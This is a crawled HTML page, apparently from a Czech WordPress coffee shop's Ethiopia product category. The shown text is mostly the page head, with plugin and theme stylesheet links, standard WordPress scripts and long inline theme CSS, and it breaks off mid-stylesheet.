

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://primaveracaffe.cz/shop/filters/product_cat/ethiopia/
body_size: 33416
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="cs-CZ">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="cs-CZ">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="cs-CZ">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://primaveracaffe.cz/xmlrpc.php">
	<title>Produkty &#8211; Primavera Caffe</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Primavera Caffe &raquo; RSS zdroj" href="https://primaveracaffe.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Primavera Caffe &raquo; RSS komentářů" href="https://primaveracaffe.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Primavera Caffe &raquo; RSS pro Produkty" href="https://primaveracaffe.cz/shop/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/primaveracaffe.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.2"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='font-awesome-css'  href='https://primaveracaffe.cz/wp-content/plugins/load-more-products-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://primaveracaffe.cz/wp-content/plugins/instagram-feed/css/sb-instagram-2-2.min.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://primaveracaffe.cz/wp-includes/css/dist/block-library/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://primaveracaffe.cz/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='cf7-style-frontend-style-css'  href='https://primaveracaffe.cz/wp-content/plugins/contact-form-7-style/css/frontend.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='cf7-style-responsive-style-css'  href='https://primaveracaffe.cz/wp-content/plugins/contact-form-7-style/css/responsive.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://primaveracaffe.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://primaveracaffe.cz/wp-includes/css/dashicons.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://primaveracaffe.cz/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://primaveracaffe.cz/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://primaveracaffe.cz/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.6.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://primaveracaffe.cz/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.6.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='xoo-wsc-css'  href='https://primaveracaffe.cz/wp-content/plugins/side-cart-woocommerce/public/css/xoo-wsc-public.css?ver=1.0.2' type='text/css' media='all' />
<style id='xoo-wsc-inline-css' type='text/css'>

			.xoo-wsc-ctxt{
				font-size: 20px;
			}

			.xoo-wsc-container{
				right: -300px;
				width: 300px;
			}
			.xoo-wsc-body{
				font-size: 14px;
			}
			.xoo-wsc-img-col{
				width: 35%;
			}
			.xoo-wsc-sum-col{
				width: 60%;
			}
			.xoo-wsc-basket{
				background-color: #ffffff;
				top: 12px;
				position: fixed;
			}
			.xoo-wsc-modal.xoo-wsc-active .xoo-wsc-basket{
				right: 300px;
			}
			.xoo-wsc-bki{
				color: #000000;
				font-size: 35px;
			}
			.xoo-wsc-items-count{
				background-color: #b34204;
				color: #ffffff;
			}
			.xoo-wsc-footer a.button{
				margin: 4px 0;
			}
		
</style>
<link rel='stylesheet' id='coffeeking_bootstrap_css-css'  href='https://primaveracaffe.cz/wp-content/themes/coffeeking/assets/css/bootstrap-grid.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='coffeeking_plugins_css-css'  href='https://primaveracaffe.cz/wp-content/themes/coffeeking/assets/css/plugins.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='coffeeking_theme_style-css'  href='https://primaveracaffe.cz/wp-content/themes/coffeeking/style.css?ver=1.6.3' type='text/css' media='all' />
<style id='coffeeking_theme_style-inline-css' type='text/css'>
.page-header { background-image: url(//primaveracaffe.cz/wp-content/uploads/2017/09/inner_parallax.jpg) !important; } 
#block-footer { background-image: url(//primaveracaffe.cz/wp-content/uploads/2017/09/footer_map.png) !important; } 
body.error404 { background-image: url(//primaveracaffe.cz/wp-content/uploads/2017/09/404.png) !important; } 
a,a.black:hover,a.black:focus,.woocommerce ul.products li.product .woocommerce-loop-category__title:hover,.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce ul.products li.product h3:hover,.products-sc article:hover .header,.color-main,header.page-header,div.top-bar.container .cart:hover,div.top-bar.container .cart:focus,.top-search a:focus,.top-search a:hover,.comments-area .comment-info .comment-author,.comments-area .comment-reply-link:hover,.comments-area .comment-reply-link:before,.heading.spanned h4,.heading.color-main .header,.heading.subcolor-main .subheader,.multi-doc .block-right .descr,.tariff-item .header,#block-footer h4,#block-footer .social-icons-list a:hover,#block-footer .address li span,#block-footer .address li a:hover,#block-footer .widget_nav_menu ul li.active a,#block-footer .widget_nav_menu ul li a:before,footer,footer a:hover,.widget_calendar caption,body.body-black-dark .blog article .description .header,.blog-sc article .blog-info .cat,.blog-post .tags-short,.blog-post .cats-short,.events-list .date .date-day,.gallery-page .descr .fa,.woocommerce #payment #place_order.btn-second:hover,.woocommerce-page #payment #place_order.btn-second:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-second:hover,.woocommerce div.product form.cart .button.btn-second:hover,.woocommerce #respond input#submit.btn-second:hover,.woocommerce a.button.btn-second:hover,.woocommerce button.button.btn-second:hover,.woocommerce input.button.btn-second:hover,.button.btn-second:hover,input[type="submit"].btn-second:hover,.wpcf7-submit.btn-second:hover,.btn.btn-second:hover,.woocommerce-product-search input[type="submit"].btn-second:hover,.wp-searchform input[type="submit"].btn-second:hover,form.post-password-form input[type="submit"].btn-second:hover,form.search-form input[type="submit"].btn-second:hover,form.wpcf7-form input[type="submit"].btn-second:hover,form.form input[type="submit"].btn-second:hover,form.comment-form input[type="submit"].btn-second:hover,form input[type="submit"].btn-second:hover,.woocommerce #payment #place_order.btn-default-bordered,.woocommerce-page #payment #place_order.btn-default-bordered,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-default-bordered,.woocommerce div.product form.cart .button.btn-default-bordered,.woocommerce #respond input#submit.btn-default-bordered,.woocommerce a.button.btn-default-bordered,.woocommerce button.button.btn-default-bordered,.woocommerce input.button.btn-default-bordered,.button.btn-default-bordered,input[type="submit"].btn-default-bordered,.wpcf7-submit.btn-default-bordered,.btn.btn-default-bordered,.woocommerce-product-search input[type="submit"].btn-default-bordered,.wp-searchform input[type="submit"].btn-default-bordered,form.post-password-form input[type="submit"].btn-default-bordered,form.search-form input[type="submit"].btn-default-bordered,form.wpcf7-form input[type="submit"].btn-default-bordered,form.form input[type="submit"].btn-default-bordered,form.comment-form input[type="submit"].btn-default-bordered,form input[type="submit"].btn-default-bordered,.alert.alert-warning .fa,.alert.alert-warning .header,.block-descr h4,.wpb-js-composer .vc_tta-panel .vc_tta-icon,.block-icon.layout-cols6 li h5,.block-icon.icon-h-right span,.block-icon.layout-inline.i-transparent a,.block-icon.layout-inline.i-transparent span,.tags a,.tags a:hover,.team-item h4,.products-sc article .price.color-main,.services-sc .arrow-left,.services-sc .arrow-right,.zs-enabled .zs-arrows .arrow-right:hover,.zs-enabled .zs-arrows .arrow-left:hover,.zs-enabled .zs-arrows .arrow-right:hover:before,.zs-enabled .zs-arrows .arrow-left:hover:before,.zs-enabled .zs-arrows .arrow-right:hover:after,.zs-enabled .zs-arrows .arrow-left:hover:after,.woocommerce .product_meta > span span,.woocommerce div.product .woocommerce-product-rating,.woocommerce .star-rating span,.woocommerce-MyAccount-navigation ul li:before,.woocommerce-MyAccount-navigation ul li a:hover,.woocommerce-message::before,nav.navbar #navbar ul.navbar-nav ul.children li.current_page_item > a,  nav.navbar #navbar ul.navbar-nav ul.sub-menu li.current_page_item > a,nav.navbar #navbar ul.navbar-nav .current_page_parent > a,  nav.navbar #navbar ul.navbar-nav .current_page_item > a,nav.navbar #navbar ul.navbar-nav > li.hasSub:hover > a,nav.navbar #navbar ul.navbar-nav a:hover,nav.navbar #navbar ul.navbar-nav ul,nav.navbar #navbar ul.navbar-nav > li.page_item_has_children:hover > ul, ul.navbar-nav > li.current-menu-ancestor > a,nav.navbar #navbar ul.navbar-nav > li.current-menu-item > a,nav.navbar #navbar ul.navbar-nav > li.current-menu-parent > a,nav.navbar #navbar ul.navbar-nav > li.current_page_parent > a,nav.navbar #navbar ul.navbar-nav > li.current_page_item > a,nav.navbar.navbar-transparent .nav-right .cart:hover,.navbar.navbar-transparent .top-search a:hover,nav.navbar .nav-right .cart:hover,nav.navbar .nav-right .cart:focus,.social-icons-list li span.fa,.woocommerce.widget_shopping_cart .quantity .amount,.woocommerce .widget_shopping_cart .quantity .amount,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce table.shop_table .woocommerce-cart-form__cart-item .product-subtotal,.woocommerce table.shop_table .woocommerce-cart-form__cart-item .product-price,.widget-area aside ul li:before,.widget-area aside ul li a:hover{ color: #c0aa83;  }@media (min-width: 1199px) {	nav.navbar #navbar ul.navbar-nav > li.current-menu-ancestor > a, 	nav.navbar #navbar ul.navbar-nav > li.current-menu-item > a, 	nav.navbar #navbar ul.navbar-nav > li.current-menu-parent > a, 	nav.navbar #navbar ul.navbar-nav > li.current_page_parent > a, 	nav.navbar #navbar ul.navbar-nav > li.current_page_item > a,	nav.navbar #navbar ul.navbar-nav a:hover,	nav.navbar #navbar ul.navbar-nav > li.page_item_has_children > a:hover:after,	nav.navbar #navbar ul.navbar-nav > li.menu-item-has-children > a:hover:after,	nav.navbar #navbar ul.navbar-nav > li.hasSub > a:hover:after,	nav.navbar #navbar ul.navbar-nav ul.children li.current-menu-item > a,	nav.navbar #navbar ul.navbar-nav ul.sub-menu:not(.mega-menu-row) li.current-menu-item > a,	nav.navbar #navbar ul.navbar-nav ul.children li.current-menu-parent > a,	nav.navbar #navbar ul.navbar-nav ul.sub-menu:not(.mega-menu-row) li.current-menu-parent > a,	nav.navbar #navbar ul.navbar-nav ul.children li.current_page_parent > a,	nav.navbar #navbar ul.navbar-nav ul.sub-menu:not(.mega-menu-row) li.current_page_parent > a,	nav.navbar #navbar ul.navbar-nav ul.children li.current_page_item > a,	nav.navbar #navbar ul.navbar-nav ul.sub-menu:not(.mega-menu-row) li.current_page_item > a	{ color: #c0aa83;  }}@media (min-width: 991px) {	nav.navbar.navbar-transparent #navbar ul.navbar-nav > li > a:hover,	nav.navbar.navbar-transparent #navbar ul.navbar-nav > li.page_item_has_children > a:hover:after,	nav.navbar.navbar-transparent #navbar ul.navbar-nav > li.menu-item-has-children > a:hover:after,	nav.navbar.navbar-transparent #navbar ul.navbar-nav > li.hasSub > a:hover:after	{ color: #c0aa83;  }}#block-footer .widget_nav_menu ul li.current_page_parent a,#block-footer .widget_nav_menu ul li.current_page_item a,#block-footer .widget_nav_menu ul li.current_menu_item a,#block-footer a:hover:not(.btn):not(.fa),.woocommerce ul.products li.product a:hover,.blog a.header:hover,.blog article .description .header:hover,.vc_tta-accordion h4 a,#block-footer .social-icons-list .fa,.vc_message_box.vc_color-info,.alert.vc_color-info,.vc_message_box.vc_color-info .fa,.alert.vc_color-info .fa{ color: #c0aa83 !important; }.woocommerce div.product .woocommerce-tabs ul.tabs li,.widget_calendar #today::before,.paceloader-dots .dot::before,.testimonials-list .arrow-left, .testimonials-list .arrow-right,nav.navbar #navbar ul.navbar-nav ul.children > li:hover > a,nav.navbar #navbar ul.navbar-nav ul.sub-menu > li:hover > a,.swiper-pagination .swiper-pagination-bullet-active:after,.zs-enabled .zs-arrows .arrow-right:hover:before,.zs-enabled .zs-arrows .arrow-left:hover:before,.zs-enabled .zs-arrows .arrow-right:hover:after,.zs-enabled .zs-arrows .arrow-left:hover:after,.header-rounded > *,.comment-text table thead th,.text-page table thead th,footer .go-top,.woocommerce #payment #place_order,.woocommerce-page #payment #place_order,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce div.product form.cart .button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.button,input[type="submit"],.wpcf7-submit,.btn,.woocommerce-product-search input[type="submit"],.wp-searchform input[type="submit"],form.post-password-form input[type="submit"],form.search-form input[type="submit"],form.wpcf7-form input[type="submit"],form.form input[type="submit"],form.comment-form input[type="submit"],form input[type="submit"],.woocommerce #payment #place_order.btn-main-filled,.woocommerce-page #payment #place_order.btn-main-filled,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-main-filled,.woocommerce div.product form.cart .button.btn-main-filled,.woocommerce #respond input#submit.btn-main-filled,.woocommerce a.button.btn-main-filled,.woocommerce button.button.btn-main-filled,.woocommerce input.button.btn-main-filled,.button.btn-main-filled,input[type="submit"].btn-main-filled,.wpcf7-submit.btn-main-filled,.btn.btn-main-filled,.woocommerce-product-search input[type="submit"].btn-main-filled,.wp-searchform input[type="submit"].btn-main-filled,form.post-password-form input[type="submit"].btn-main-filled,form.search-form input[type="submit"].btn-main-filled,form.wpcf7-form input[type="submit"].btn-main-filled,form.form input[type="submit"].btn-main-filled,form.comment-form input[type="submit"].btn-main-filled,form input[type="submit"].btn-main-filled,.woocommerce #payment #place_order.btn-gray-filled:hover,.woocommerce-page #payment #place_order.btn-gray-filled:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-gray-filled:hover,.woocommerce div.product form.cart .button.btn-gray-filled:hover,.woocommerce #respond input#submit.btn-gray-filled:hover,.woocommerce a.button.btn-gray-filled:hover,.woocommerce button.button.btn-gray-filled:hover,.woocommerce input.button.btn-gray-filled:hover,.button.btn-gray-filled:hover,input[type="submit"].btn-gray-filled:hover,.wpcf7-submit.btn-gray-filled:hover,.btn.btn-gray-filled:hover,.woocommerce-product-search input[type="submit"].btn-gray-filled:hover,.wp-searchform input[type="submit"].btn-gray-filled:hover,form.post-password-form input[type="submit"].btn-gray-filled:hover,form.search-form input[type="submit"].btn-gray-filled:hover,form.wpcf7-form input[type="submit"].btn-gray-filled:hover,form.form input[type="submit"].btn-gray-filled:hover,form.comment-form input[type="submit"].btn-gray-filled:hover,form input[type="submit"].btn-gray-filled:hover,.woocommerce #payment #place_order.color-hover-main:hover,.woocommerce-page #payment #place_order.color-hover-main:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.color-hover-main:hover,.woocommerce div.product form.cart .button.color-hover-main:hover,.woocommerce #respond input#submit.color-hover-main:hover,.woocommerce a.button.color-hover-main:hover,.woocommerce button.button.color-hover-main:hover,.woocommerce input.button.color-hover-main:hover,.button.color-hover-main:hover,input[type="submit"].color-hover-main:hover,.wpcf7-submit.color-hover-main:hover,.btn.color-hover-main:hover,.woocommerce-product-search input[type="submit"].color-hover-main:hover,.wp-searchform input[type="submit"].color-hover-main:hover,form.post-password-form input[type="submit"].color-hover-main:hover,form.search-form input[type="submit"].color-hover-main:hover,form.wpcf7-form input[type="submit"].color-hover-main:hover,form.form input[type="submit"].color-hover-main:hover,form.comment-form input[type="submit"].color-hover-main:hover,form input[type="submit"].color-hover-main:hover,.swiper-pagination .swiper-pagination-bullet-active,.alert.alert-important,.social-icons-list.icon-style-round span.fa,.block-icon.icon-ht-left a,.block-icon.icon-ht-right a,.block-icon.icon-ht-left span,.block-icon.icon-ht-right span,.block-icon.icon-top a,.block-icon.icon-top span,.block-icon li .bg-main,.zs-enabled .zs-slideshow .zs-bullets .zs-bullet,.menu-sc .header,.menu-sc .price,.bg-color-theme_color.vc_row-fluid,.bg-color-theme_color.vc_section,.bg-color-theme_color.vc_column_container .vc_column-inner,.progressBar .bar div,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{ background-color: #c0aa83; }.bg-color-black .btn-white-filled:hover,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a,.woocommerce .swiper-container .arrow-left:hover,.woocommerce .swiper-container .arrow-right:hover,.btn.btn-active,.vc_progress_bar .vc_single_bar .vc_bar,.social-big li a:hover,.vc_message_box.vc_color-warning,alert.vc_color-warning{ background-color: #c0aa83 !important; }@media (max-width: 1199px) {	nav.navbar #navbar	{ background-color: #c0aa83; }}.vc_tta-tabs.vc_tta-style-flat .vc_tta-tabs-list .vc_active a span,.countUp-item,.tabs-cats li span.cat-active,.swiper-pagination .swiper-pagination-bullet-active::after,.sticky,.footer-widget-area .null-instagram-feed .instagram-pics a img:hover,.woocommerce #payment #place_order.btn-default-bordered,.woocommerce-page #payment #place_order.btn-default-bordered,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-default-bordered,.woocommerce div.product form.cart .button.btn-default-bordered,.woocommerce #respond input#submit.btn-default-bordered,.woocommerce a.button.btn-default-bordered,.woocommerce button.button.btn-default-bordered,.woocommerce input.button.btn-default-bordered,.button.btn-default-bordered,.nput[type="submit"].btn-default-bordered,.wpcf7-submit.btn-default-bordered,.btn.btn-default-bordered,.woocommerce-product-search input[type="submit"].btn-default-bordered,.wp-searchform input[type="submit"].btn-default-bordered,form.post-password-form input[type="submit"].btn-default-bordered,form.search-form input[type="submit"].btn-default-bordered,form.wpcf7-form input[type="submit"].btn-default-bordered,form.form input[type="submit"].btn-default-bordered,form.comment-form input[type="submit"].btn-default-bordered,form input[type="submit"].btn-default-bordered,.tags a,.tags a:hover.tariff-item.vip,.testimonials-list .inner{ border-color: #c0aa83; }.color-second,.woocommerce form .form-row .required,.woocommerce ul.products li.product .price ins,.alert.alert-error .fa, .alert.alert-error .header,.btn.btn-add-bordered,.testimonials-list.layout-col1-shadow .arrow-left, .testimonials-list.layout-col1-shadow .arrow-right,.testimonials-list.layout-col1-shadow .inner .name,.tariff-slider-sc .ul-yes,.color-second,.tariff-item.vip .price,.top-bar .cart:hover, .top-bar .cart .fa:hover,.products-sc.products-sc-fastfood article:hover .header h5,.heading.color-second h1, .heading.color-second h2, .heading.color-second h3, .heading.color-second h4, .heading.color-second h5, .heading.color-second h6,.blog-sc.layout-date-top article .header > *:hover,.products-sc.products-sc-fastfood .price.color-second,.heading.subcolor-second .subheader,.blog-sc article .blog-info .cat-div,.blog-sc article .blog-info .date.date-bold{ color: #B34204; }.alert.alert-warning,nav.navbar .cart .count,nav.navbar .nav-right .cart .count,.bg-color-second.vc_row-fluid,.bg-color-second.vc_section,.bg-color-second.vc_column_container .vc_column-inner,.top-bar .cart .count, .navbar .cart .count,.woocommerce span.onsale,.bg-color-second.vc_section,.bg-color-second.vc_column_container .vc_column-inner,.btn.color-hover-second:hover,.cart .count,.btn.btn-second,.btn.btn-add,.bg-color-second.vc_section,.bg-color-second.vc_column_container .vc_column-inner,.like-contact-form-7.form-style-secondary form input[type="submit"]{ background-color: #B34204; }.btn.btn-add-bordered{ border-color: #B34204; }.heading .icon-bg,.testimonials-list .inner .fa,.testimonials-list.inner-page .inner .fa,#block-footer .address li a,.woocommerce-MyAccount-navigation aside .wp-searchform button[type="submit"],.widget-area aside .wp-searchform button[type="submit"],.gallery-page .descr a,.gallery-page ul li,.select2-container--default .select2-selection--single .select2-selection__arrow:before,.wpcf7-form-control-wrap.to:after,.wpcf7-form-control-wrap.phone:after,.wpcf7-form-control-wrap.date:after,.wpcf7-form-control-wrap.cartype:after,.wpcf7-form-control-wrap.address:after,.block-descr .date,.woocommerce-info::before{ color: #f6f6f6; }.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active,.bg-color-gray.vc_column_container > .vc_column-inner,.bg-color-gray.vc_row-fluid, .bg-color-gray.vc_section,.top-search input[type='text'],.comments-area .comment-list li .comment-single,.comment-text table tbody th,.text-page table tbody th,.testimonials-block,.testimonials,.woocommerce-MyAccount-navigation,.widget-area,.events-list .date,.woocommerce-product-search,.wp-searchform,form.post-password-form,form.search-form,form.wpcf7-form,form.form,form.comment-form,form,.woocommerce #payment #place_order.btn-gray-filled,.woocommerce-page #payment #place_order.btn-gray-filled,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-gray-filled,.woocommerce div.product form.cart .button.btn-gray-filled,.woocommerce #respond input#submit.btn-gray-filled,.woocommerce a.button.btn-gray-filled,.woocommerce button.button.btn-gray-filled,.woocommerce input.button.btn-gray-filled,.button.btn-gray-filled,input[type="submit"].btn-gray-filled,.wpcf7-submit.btn-gray-filled,.btn.btn-gray-filled,.woocommerce-product-search input[type="submit"].btn-gray-filled,.wp-searchform input[type="submit"].btn-gray-filled,form.post-password-form input[type="submit"].btn-gray-filled,form.search-form input[type="submit"].btn-gray-filled,form.wpcf7-form input[type="submit"].btn-gray-filled,form.form input[type="submit"].btn-gray-filled,form.comment-form input[type="submit"].btn-gray-filled,form input[type="submit"].btn-gray-filled,.like-contact-form-7.form-bg-default,.arrow-left.swiper-button-disabled,.arrow-right.swiper-button-disabled,.block-icon li .bg-gray,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce div.product .woocommerce-tabs .panel,.woocommerce div.quantity span,.woocommerce div.product form.cart div.quantity span,.woocommerce-page div.product form.cart div.quantity span,.woocommerce-MyAccount-navigation{ background-color: #f6f6f6; }@media (min-width: 768px) {	.woocommerce table.shop_table .woocommerce-cart-form__cart-item:nth-child(even) td	{ background-color: #f6f6f6; }}.vc_separator.vc_sep_color_grey .vc_sep_line{ border-color: #f6f6f6 !important; }.woocommerce a.button.color-text-white:hover,.btn.color-text-white:hover,.woocommerce button.button.btn-black-filled:hover,.woocommerce button.button:hover,.blog article .header:hover h3,.black,body,.testimonials-list .arrow-left, .testimonials-list .arrow-right,.testimonials-list .arrow-left:hover, .testimonials-list .arrow-right:hover,div.top-bar.container .cart,nav.navbar .nav-right .cart,.top-search a,.tags a:hover,.comments-area .comments-title,.comments-area .comment-reply-link,.comments-form-wrap h3,.comments-form-wrap h3.comment-reply-title,.bg-color-white,ul.ul-arrow li,ul.arrow li,ul.disc li,ul.check li,.ul-no,.heading.color-black .header,.heading.color-gray .header,.heading.subcolor-black .subheader,.heading.text-bg .header-text,.tariffs-block,.tariffs-block h2,.tariff-item,.tariff-item .price,footer .go-top,footer .go-top span,footer .go-top:hover,.null-instagram-feed a,.blog-info .date-my,.blog-info ul,.blog-post .tags-short strong,.blog-post .cats-short strong,.events-list .date .date-my,.btn-default-bordered:hover,input[type="submit"]:hover,.btn.btn-default:hover,.btn.btn-black-filled:hover,.btn-white-bordered:hover,.btn.btn-second-bordered,.btn-second-bordered,.btn.btn-black:hover,.btn-black:hover,.btn-white-filled,.btn.btn-white-filled,.btn-gray-filled,.btn.btn-gray-filled,.btn-main-filled,.btn.btn-main-filled,.button,textarea,input,.menu-types a,.alert.alert-success p,.alert .close,.vc_tta-accordion h4:hover,.vc_tta-accordion .vc_tta-panel-body,.vc_tta-accordion .vc_tta-panel-body .wpb_content_element,.social-icons-list li a,.social-icons-list.icon-style-round span.fa:before,.social-small li a,.team-item ul li a,.tabs-cats.menu-filter li span,.products-sc,.products-sc article .header,.products-sc article .price del,.bg-color-black .products-sc article,.slider-zoom.zoom-color-black,.menu-sc .items,.woocommerce nav.woocommerce-pagination ul .page-numbers:not(.next):not(.prev),.woocommerce nav.woocommerce-pagination ul .prev:hover:after,.woocommerce nav.woocommerce-pagination ul .next:hover:after,.woocommerce nav.woocommerce-pagination ul .prev.disabled,.woocommerce nav.woocommerce-pagination ul .next.disabled,.woocommerce nav.woocommerce-pagination ul .prev:before,.woocommerce nav.woocommerce-pagination ul .next:after ,a:focus,a:hover,.woocommerce div.product del ,.woocommerce .variations td.label,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-page div.product form.cart div.quantity span,.woocommerce table.shop_table .woocommerce-cart-form__cart-item .product-name a,.woocommerce input[name="update_cart"],.woocommerce-MyAccount-navigation ul li,.woocommerce-MyAccount-navigation ul li a,.woocommerce-MyAccount-navigation ul li.current-cat a,.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h2,.widget-area aside ul li a,.widget_calendar th, .widget_calendar td{ color: #242424; }.bg-color-black .btn.btn-white-filled:hover,.btn.color-hover-white:hover,.vc_message_box.vc_color-warning .fa,.vc_message_box.vc_color-warning, .alert.vc_color-warning,.vc_tta-tabs .vc_tta-tabs-list .vc_tta-tab span,{ color: #242424 !important; }@media (min-width: 1199px) {	nav.navbar #navbar ul.navbar-nav a	{ color: #242424; }}@media (max-width: 1199px) {	nav.navbar #navbar .cart-mob,	nav.navbar ul.navbar-nav > li > a,	nav.navbar ul.navbar-nav li.menu-item-has-children > a:after,	nav.navbar ul.navbar-nav ul li a	{ color: #242424; }}.products-sc .arrow-left, .products-sc .arrow-right,body.body-black-dark,header.page-header,nav.navbar .navbar-toggle .icon-bar,.tariff-item.vip,footer,body.body-black-dark .blog article .blog-info,.gallery-page .photo:after,.woocommerce #payment #place_order:hover,.woocommerce-page #payment #place_order:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.button:hover,input[type="submit"]:hover,.wpcf7-submit:hover,.btn:hover,.woocommerce-product-search input[type="submit"]:hover,.wp-searchform input[type="submit"]:hover,form.post-password-form input[type="submit"]:hover,form.search-form input[type="submit"]:hover,form.wpcf7-form input[type="submit"]:hover,form.form input[type="submit"]:hover,form.comment-form input[type="submit"]:hover,form input[type="submit"]:hover,.woocommerce #payment #place_order.btn-white-filled:hover,.woocommerce-page #payment #place_order.btn-white-filled:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.btn-white-filled:hover,.woocommerce div.product form.cart .button.btn-white-filled:hover,.woocommerce #respond input#submit.btn-white-filled:hover,.woocommerce a.button.btn-white-filled:hover,.woocommerce button.button.btn-white-filled:hover,.woocommerce input.button.btn-white-filled:hover,.button.btn-white-filled:hover,input[type="submit"].btn-white-filled:hover,.wpcf7-submit.btn-white-filled:hover,.btn.btn-white-filled:hover,.woocommerce-product-search 